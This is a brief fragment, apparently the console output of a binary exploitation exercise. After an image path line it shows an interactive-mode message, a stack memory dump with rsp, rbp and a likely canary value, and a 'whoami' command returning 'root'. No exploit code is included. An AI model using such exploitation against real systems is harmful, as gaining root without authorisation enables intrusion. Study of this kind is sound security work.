 [*] Switching to interactive mode
Output:
0x7fffffffde30: 0000000000000000 <- rsp
0x7fffffffde38: 0000000000000000
0x7fffffffde40: 0000000000000000
0x7fffffffde48: 0000000000000000
0x7fffffffde50: 0000000000000000
0x7fffffffde58: 80c4d92795581500
0x7fffffffde60: 0000000000000000 <- rbp
0x7fffffffde68: 00007ffff7d2137c
$ whoami
root